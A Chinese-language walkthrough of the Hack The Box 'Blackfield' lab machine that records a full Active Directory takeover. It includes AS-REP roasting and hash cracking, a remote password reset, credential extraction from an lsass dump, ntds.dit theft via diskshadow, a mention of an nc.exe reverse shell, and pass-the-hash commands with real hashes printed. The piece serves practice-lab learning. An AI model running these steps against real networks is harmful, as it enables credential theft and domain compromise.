HTB-Blackfield靶机测试记录

总结:

此台机器为域渗透类型,内容十分精彩 平时很难碰到这么好的环境 真的是学到了很多干货 。 强烈推荐做完 。



步骤: samba获取文件 > 获取用户列表 > 枚举用户得到TGT > hashcat解密TGT > rpcclient枚举权限 > SeBackupPrivilege和SeRestorePrivilege权限修改用户密码 > 重回samba枚举文件 > lsass.DMP密码提取 > 得到普通账户,evil-winrm获取shell > SeBackupPrivilegeCmdLets.dll和SeBackupPrivilegeUtils.dll模块提权系列 > 得到ntds.dit数据库文件 > secretsdump.py解密数据库 > evil-winrm获取administrator shell .



Nmap



访问下smb



挨个查看下 只有profiles里有数据





将文件挂载下来

mount -t cifs //10.10.10.192/profiles$ ./smb -o username=root,password='',vers=2.0

tree查看了下,全是文件夹没有文件 ,猜测这儿想干啥,看这些文件夹名像是用户名



经参考后得知可以使用GetNPUsers.py来爆破,原文如下

Queries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking

保存文件夹名到文件

这儿有个问题,个人nmap及kali下的nmap都在扫描时未扫出靶机的AD域域名,但是看参考上是可以得到 Blackfield.local 这个AD域名的

接下来配置hosts

执行



找到一个support的TGT



$krb5asrep$23$support@BLACKFIELD.LOCAL:b2989b1ea7a99d226256e84ce5352401$ea0090e21eb0f9b88e1854a2aad015095b6422372337e0d5b06300ebf395918ed2fdeadd3637cfb83b5ad82c02fd7fc52289210cf98f0f414a2b3d5bfdff61f77d35e19d359d6a7f79aa18882366b970ef841ba6e7bf1ec2f21c71a8b97be452d8875a5fb47d56fb799db3314ee75d38dd16edbe4a9a9e44d599f7d3b96a8aa017276d5dbc081248b1f19e185f0b7e3beeb71f3a62744ea771b04f5f2e2163b249cd06a86fef907c44011248b4f6eab6356b651f42f490db6910eb7bc5d9c601cd1a2c8fe1e75e4f6d22d04ac24c0e552fd06ea55b70547905db8b4a3657525efb8d82ef32ff8b3aa222dc75e7fee1d81f05aa4e

保存上面代码到本地,使用hashcat解析

hashcat.exe -m 18200 -a 0 hash.txt rockyou.txt 结果是 #00^BlackKnight

rpcclient //10.10.10.192 -U support



枚举权限

有很多权限 ,尝试修改用户密码

https://malicious.link/post/2017/reset-ad-user-password-with-linux/

setuserinfo2 audit2020 23 'ASDqwe123'



登陆smb



下载lsass.zip ,解压后得到一个lsass.DMP文件



但是在使用mimikatz中查询密码时总是报错,百度说是破解lsass.dmp文件是需要系统内核版本一一对应的,nmap扫出的版本是2003,所以尝试在2003下查询仍然报错。。之后在win7 win10下查询和百度无果后。。放弃



参考后得 svc_backup 9658d1d1dcd9250115e2205d9f48400d



使用evil-winrm来获取shell





下载这两个文件并上传

https://github.com/giuliano108/SeBackupPrivilege/tree/master/SeBackupPrivilegeCmdLets/bin/Debug

导入模块

https://docs.datacore.com/WIK-WebHelp/VSS/DiskShadow_Commands_Example.htm

写入文件并上传

set context persistent nowriters#

add volume c: alias new1#

create#

expose %new1% z:#



cmd /c diskshadow /s disk_command.txt



Copy-FileSeBackupPrivilege z:\windows\ntds\ntds.dit .\ntds.dit



上传nc.exe ,并在本地主机nc侦听443,在靶机上反弹shell

reg save HKLM\SYSTEM C:\Users\svc_backup\Documents\tmp\system.hive

本机执行

secretsdump.py -ntds ntds.dit -system system.hive local

可以看到已经拿到administrator的hash了:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee

执行administrator shell

evil-winrm.rb -i 10.10.10.192 -U administrator -H aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee